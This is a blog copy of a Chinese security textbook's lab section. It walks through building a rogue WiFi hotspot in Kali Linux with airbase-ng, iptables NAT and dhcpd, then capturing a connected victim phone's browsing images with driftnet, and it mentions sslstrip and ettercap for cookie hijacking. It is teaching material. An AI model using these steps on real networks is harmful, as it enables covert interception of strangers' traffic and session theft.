信息安全技术实用教程-第4版---张同光---ISBN-9787121423031---7.5实例——KaliLinux中创建WiFi热点

信息安全技术实用教程-第4版---张同光---ISBN-9787121423031---7.5实例——KaliLinux中创建WiFi热点

https://www.cnblogs.com/ztguang/p/12828764.html

主 编: 张同光

ISBN号: 978-7-121-42303-1 9787121423031

出版日期: 2021-11-20

出版社: 电子工业出版社

页码: 定价:¥69.80元

7.5 实例——Kali Linux中创建WiFi热点

这里再介绍一种方法,是使用airbase-ng + dhcpd 创建虚拟WiFi热点;顺便使用 sslstrip+ettercap 进行中间人攻击,嗅探使用者的上网信息和劫持cookie!

实验环境如图7.12所示。

图7.12 实验环境

第1步:开启终端1,建立WiFi热点



开启终端1,依次执行如下命令,具体过程如图7.13所示。

|

# ifconfig -a //查看无线网络接口为wlan0 # ifconfig wlan0 down # iwconfig wlan0 mode monitor # ifconfig wlan0 up SIOCSIFFLAGS: Operation not possible due to RF-kill # rfkill list # rfkill unblock 0 # ifconfig wlan0 up # airbase-ng -e ztg wlan0 //建立WiFi热点 |

用airbase-ng建立WiFi热点,WiFi热点的网络流量会被定向到at0虚拟网络接口上。

图7.13 建立WiFi热点

第2步:开启终端2,执行iptables命令

开启终端2,将如下命令放到一个命令行执行,如图7.14所示。

|

ifconfig at0 up ifconfig at0 192.168.1.1 netmask 255.255.255.0 route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1 echo 1 > /proc/sys/net/ipv4/ip_forward iptables -F iptables -X iptables -Z iptables -t nat -F iptables -t nat -X iptables -t nat -Z iptables -t mangle -F iptables -t mangle -X iptables -t mangle -Z iptables -P INPUT ACCEPT iptables -P OUTPUT ACCEPT iptables -P FORWARD ACCEPT iptables -t nat -P PREROUTING ACCEPT iptables -t nat -P OUTPUT ACCEPT iptables -t nat -P POSTROUTING ACCEPT iptables -t nat -A POSTROUTING -s 192.168.1.0/24 -o eth0 -j MASQUERADE //这条命令很关键 |

图7.14 执行iptables命令

第3步:开启终端3,开启dhcpd

执行apt-get install isc-dhcp-server命令安装dhcp软件包。

编辑dhcp配置文件/etc/dhcp/dhcpd.conf,内容如下:

|

default-lease-time 600; max-lease-time 7200; authoritative; subnet 192.168.1.0 netmask 255.255.255.0 { option routers 192.168.1.1; option subnet-mask 255.255.255.0; option domain-name "ztg"; option domain-name-servers 10.3.9.4; range 192.168.1.20 192.168.1.50; } |

开启终端3,执行如下命令,开启dhcpd,如图7.15所示。

# /etc/init.d/isc-dhcp-server stop; dhcpd -d -f -cf /etc/dhcp/dhcpd.conf at0

第4步:捕获被欺骗者手机流量

看到图7.16最后一行,说明被欺骗者手机已经连接上了WiFi热点,在手机上使用浏览器访问http://www.ebay.cn/。

图7.16 被欺骗者手机已经连接上了WiFi热点



在攻击者电脑上,开启终端4,执行driftnet -i at0命令,捕获到被欺骗者访问http://www.ebay.cn/网站时页面中所包含的图片,如图7.17所示。

图7.17 捕获的图片 图7.18 保存捕获的图片

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通